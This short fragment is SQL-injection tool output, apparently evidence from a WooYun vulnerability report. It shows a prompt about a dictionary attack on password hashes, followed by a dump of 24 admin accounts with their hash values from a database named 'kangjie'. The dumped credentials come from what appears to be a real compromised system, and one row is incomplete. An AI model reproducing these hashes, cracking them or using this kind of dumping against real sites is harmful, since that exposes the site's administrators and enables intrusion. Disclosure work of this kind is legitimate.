 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: kangjie
Table: cool_admin
[24 entries]
admin_name | admin_pwd | admin_type |
admin | c87a7d964792f0e9412614dff99c950f | <blank> |
张三 | 14e1b600b1fd579f47433b88e8d85291 | NULL |
000 | 14e1b600b1fd579f47433b88e8d85291 | NULL |
1111111 | 3049a1f0f1c808cdaa4fbed0e01649b1 | NULL |
111111111 | 3049a1f0f1c808cdaa4fbed0e01649b1 | NULL |
1111 | 3049a1f0f1c808cdaa4fbed0e01649b1 | NULL |
lisan | 14e1b600b1fd579f47433b88e8d85291 | NULL |
zzz | 689505e20843a46d0f9afaaf837dcb2b | NULL |
zxzx | d9b1d7db4cd6e70935368a1efb10e377 | NULL |
liuting | c3284d0f94606de1fd2af172aba15bf3 | NULL |
MNMN | 14e1b600b1fd579f47433b88e8d85291 | NULL |
XZXZ | 3049a1f0f1c808cdaa4fbed0e01649b1 | NULL |
XZXZXZX | 14e1b600b1fd579f47433b88e8d85291 | NULL |
lsq | 75a752aeff947caf08ed7cd2edb0664f | NULL |
bbb | d4fbb7d8d5603db43ac2094f5955787c | NULL |
jjj | d4fbb7d8d5603db43ac2094f5955787c | NULL |
ccc | d4fbb7d8d5603db43ac2094f5955787c | NULL |
cccc | d4fbb7d8d5603db43ac2094f5955787c | NULL |
李四 | d9b1d7db4cd6e70935368a1efb10e377 | NULL |
adsss | 14e1b600b1fd579f47433b88e8d85291 | NULL |
地地道道 | d4fbb7d8d5603db43ac2094f5955787c | NULL |
三四三 | d4fbb7d8d5603db43ac2094f5955787c | NULL |
111 | d4fbb7d8d5603db43ac2094f5955787c | NULL |
c87a7d964792f0e9412614dff99c950f | NULL |
www.wooyun.org